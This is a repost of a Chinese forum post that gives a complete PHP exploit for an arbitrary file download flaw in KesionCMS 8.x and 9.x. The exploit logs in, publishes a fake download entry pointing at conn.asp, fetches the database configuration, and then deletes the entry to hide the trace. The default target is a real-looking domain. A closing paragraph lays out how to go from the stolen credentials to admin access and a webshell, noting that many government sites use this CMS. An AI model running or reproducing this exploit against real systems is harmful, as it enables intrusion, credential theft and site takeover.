科讯kesionCMS下载漏洞Exp
- 发表于
- Vulndb
科讯 kesionCMS >=8.0 9.0 任意下载漏洞最新 Exp
关于此漏洞已经在论坛发了2次了。。每次都exp都没搞完全。今天下午抽空就把exp搞完全了。绝对没BUG了。。亲测N个站点 没问题。
漏洞利用条件:
1.kesionCMS 版本 大于等于8.0
2.存在用户管理平台
这次主要更新几点:
1.对8.x 9.x 都做了自行判断
2.发布投稿后会程序自动删除发布的投稿
3.增加数据库下载方式set xiaku 1 设置即可!
4.代码整理!!

基本上就可以利用了。下面付上kesionCMS exploit for wve
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 |
<?php class kesion8x_9x { public function info(){ //定义info 方法返回数组信息 $info=array( 'info'=>array( //info 数组定义模块相关信息 'author'=>'鬼哥', //作者信息 'title'=>'kesionCMS >=8.0 9.0 任意下载漏洞', //模块名称 'info'=>'https://forum.90sec.org/thread-3874-1-1.html' //模块简介 ), 'option'=>array( //模块参数信息设置 'host'=>'www.jnzh.com', //host初始化值127.0.0.1 'path'=>'/', 'port'=>'80', 'xiafile'=>'conn.asp', 'user'=>'tttttt', 'pass'=>'tttttt', 'classid'=>'程序获取', 'version'=>'程序获取', 'xiaku'=>'0' ) ); return $info;} public function login() { $_SESSION['dz_8']='user/User_MySoftWare.asp?action=AddSave&channelid=3&ClassID='.$_SESSION['classid'].'&Title=xia:&DownUrls=/'; $_SESSION['dz_9']='user/User_post.asp?action=DoSave&channelid=3&ClassID='.$_SESSION['classid'].'&Title=xia:&DownUrls=/'; $data=HTTP::GET(G('host'),G('path').'user/CheckUserLogin.asp?Username='.G('user').'&Password='.G('pass'),'',''); if(strpos($data,'RndPassword=')!== false) { preg_match('/Set-Cookie: (.*)/', $data, $arr); $str=$arr[1]; $order = array("\r\n", "\n", "\r"); $replace = ''; $str=str_replace($order, $replace, $str); $_SESSION['cookie']=$str; echo('| [√] user '.G('user').' login Success'."\n"); if(strpos(G('version'),'8')!==false) { $_SESSION['dz']=$_SESSION['dz_8']; } elseif(strpos(G('version'),'9')!==false) { $_SESSION['dz']=$_SESSION['dz_9']; } else { $_SESSION['dz']='xx'; } $this->getVersion(); } else { exit('| [×] user '.G('user').' login fail'."\n"); } } public function getVersion() { if($_SESSION['dz']==='xx') { $data=HTTP::GET(G('host'),G('path').'user/User_MySoftWare.asp','',''); preg_match('/ (.+?) /', $data, $arr);//substr($data,1,15); if($arr[1]!=='404') { $_SESSION['dz']=$_SESSION['dz_8']; echo('| [√] CMS Version 8.x'."\n"); $this->softpublish();exit; } else { echo('| [×] NOT CMS Version 8.x'."\n"); } $data=HTTP::GET(G('host'),G('path').'user/User_post.asp','',''); preg_match('/ (.+?) /', $data, $arr);//substr($data,1,15); if($arr[1]!=='404') { $_SESSION['dz']=$_SESSION['dz_9']; echo('| [√] CMS Version 9.x'."\n"); $this->softpublish();exit; } else { echo('| [×] NOT CMS Version 9.x'."\n"); } } else { echo('| [√] CMS Version '.G('version')."\n"); $this->softpublish();exit; } } public function softpublish() { $data=HTTP::GET(G('host'),G('path').$_SESSION['dz'].urlencode(G('xiafile')).'&Title='.urlencode(G('xiafile')),$_SESSION['cookie'],''); if(strpos($data,'Action=Add&ClassID=')!== false) { echo('| [√] soft publish Success'."\n"); $this->getsoftid();exit; } elseif(strpos($data,'%3Cli%3E%B1%BE%C6%B5%B5%C0')!== false) { exit('| [×] 频道不允许投稿 漏洞无法利用!'."\n"); } elseif(strpos($data,'系统设定不能在此栏目发表')!== false) { exit('| [×] classid='.$_SESSION['classid'].' 错误,请手动到/plus/rss.asp获取'."\n"); } else { exit('| [×] soft publish fail'."\n"); } } public function softedit() { $data=HTTP::GET(G('host'),G('path').$_SESSION['dz'].'90sec&id='.$_SESSION['id'],$_SESSION['cookie'],''); if(strpos($data,'修改成功')!== false) { echo('| [√] soft ID '.$_SESSION['id'].' Modify Success'."\n"); $this->softdel();exit; } else { exit('| [×] soft ID '.$_SESSION['id'].' Can not be modified'."\n"); } } public function softdel() { $data=HTTP::GET(G('host'),G('path').'user/User_ItemInfo.asp?channelid=3&action=Del&ID='.$_SESSION['id'],$_SESSION['cookie'],'http://xxxx.com'); if(strpos($data,'xxxx.com')!== false) { echo('| [√] soft ID '.$_SESSION['id'].' DEL Success'."\n"); echo('| [OK] Exploit is completed!'."\n"); if(G('xiaku')==='0') { if(file_exists($_SESSION['savefile'])) { system($_SESSION['savefile']); } exit; } } else { exit('| [×] soft ID '.$_SESSION['id'].' Can not be DEL'."\n"); } } public function getsoftid() { $data=HTTP::GET(G('host'),G('path').'user/User_ItemInfo.asp?ChannelID=3',$_SESSION['cookie'],''); if(strpos($data,'value=')!== false) { preg_match('/value=\"(.+?)\"/', $data, $arr); $_SESSION['id']=$arr[1]; echo('| [√] Get soft ID = '.$_SESSION['id'].' Success'."\n"); $this->downfile();exit; } else { exit('| [×] Get Soft ID fail'."\n"); } } public function downfile() { if(G('xiaku')!=='0') { echo('| [√] '.G('xiafile').' down Url Success'."\n"); $james=fopen(dirname(dirname(__FILE__)).'\\tmpxiama.txt',"w"); fwrite($james,'下载地址:'.G('host').G('path').'plus/error.asp?action=error&message='.urlencode('<a href='.G('path').'item/downLoad.asp?m=3&downid=1&id='.$_SESSION['id'].'><b>down file 点我下载文件</b></a>').' 请下载完毕后在关闭本文本,程序进行下一步执行删除发布的投稿!'); fclose($james); system(dirname(dirname(__FILE__)).'\\tmpxiama.txt'); $this->softedit();exit; } else { $data=HTTP::GET(G('host'),G('path').'item/downLoad.asp?m=3&downid=1&id='.$_SESSION['id'],'','http://'.G('host').G('path')); $_SESSION['savefile']=dirname(dirname(__FILE__)); $_SESSION['savefile']=$_SESSION['savefile'].'\\'.G('xiafile').'.txt'; $james=fopen($_SESSION['savefile'],"w"); fwrite($james,$data); fclose($james); echo('| [√] ID '.$_SESSION['id'].' down '.$_SESSION['savefile'].' Success'."\n"); $this->softedit();exit; } } public function run()//$result=explode("=",$arr[1]); { if(strpos(G('classid'),'20')===false) { $data=HTTP::GET(G('host'),G('path').'plus/rss.asp','',''); if(strpos, ($data,'?classid=')!== false) { preg_match('/classid=(.+?)&/', $data, $arr); $_SESSION['classid']=$arr[1]; echo('| [√] Get classid = '.$_SESSION['classid']."\n"); $this->login(); } else { exit('| [×] Get classid fail'."\n"); } } else { $_SESSION['classid']=G('classid'); echo('| [√] Get classid = '.$_SESSION['classid']."\n"); $this->login(); } } } ?> |
测试拿webshell方法:下载conn.asp配置文件 查看access数据库路径(下载)或者是mssql数据的帐户密码(连接) 查看管理表_管理帐户密码,log表有后台路径等信息,进后台拿webshell就成!!
此exp只能用于漏洞检测,请不要非法利用。由于kesioncms涉及很多政府网站,请勿非法利用 传播等。一切后果自负!!
转自:https://forum.90sec.org/thread-3931-1-1.html
原文连接:科讯kesionCMS下载漏洞Exp
所有媒体,可在保留署名、
原文连接的情况下转载,若非则不得使用我方内容。